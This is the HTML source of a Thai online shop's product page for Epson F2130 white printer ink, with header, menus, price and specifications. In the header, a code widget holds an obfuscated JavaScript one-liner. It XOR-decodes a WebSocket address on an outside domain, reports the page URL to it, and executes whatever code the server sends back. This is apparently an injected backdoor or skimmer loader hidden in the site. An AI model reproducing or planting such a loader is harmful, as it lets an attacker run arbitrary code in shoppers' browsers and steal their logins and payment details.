    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.3.4-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-676506 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="676506" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69127a45ed261">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="69127a45ed261" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="676506" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69127a4601043">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="69127a4601043" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" itemprop="url" ><span>จักรและเครื่องมือ</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" itemprop="url" ><span>เครื่องพิมพ์</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">หมึกพิมพ์ Epson F2130 สีขาว (600ML)</span></div></nav></div><div id="product-676506" class="entry content-bg entry-content-wrap product type-product post-676506 status-publish first outofstock product_cat-sublimation-printer product_tag--epson product_tag--epson-f2130 product_tag--epson-sc-f2130 product_tag-2266 product_tag-2273 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-676506 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-676506 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-676506" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="676506" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="EQ-EPSON-ACC-C13T725A00"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="EQ-EPSON-ACC-C13T725A00" data-zoom-image="https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-465x465.jpg" alt="หมึกพิมพ์ Epson F2130" srcset="https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">หมึกพิมพ์ Epson F2130 สีขาว (600ML)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>6,450.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h3>หมึกพิมพ์ Epson F2130 สีขาว (600ML)</h3>
<ul>
<li>หมึกพิมพ์สำหรับเครื่องสกรีนเสื้อ EPSON F2130</li>
<li>เหมาะสำหรับการพิมพ์บนผ้าทอจากใยธรรมชาติ เช่น ผ้าฝ้าย ผ้ายีนส์ ผ้าหม้อห้อม</li>
<li>ตัวหมึกมีความกระจายตัวสูง เมื่อพิมพ์แล้วสีจึงดูเป็นธรรมชาติ</li>
<li>ช่วยยืดอายุการใช้งานของหัวพิมพ์</li>
<li>ตัวหมึกกันน้ำทนต่อการซักล้าง ได้รับมาตรฐานการซักล้างจาก AATCC</li>
<li>เป็นมิตรกับสิ่งแวดล้อม ได้รับการรับรองความปลอดภัยสำหรับผู้ใหญ่และเด็ก รวมถึงเด็กทารก ตามมาตรฐานสิ่งแวดล้อม ECO PASSPORT โดย OEKO-TEX</li>
</ul>
</div>
<p class="stock out-of-stock">สินค้าหมดแล้ว</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">EQ-EPSON-ACC-C13T725A00</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" rel="tag">เครื่องพิมพ์</a></span>
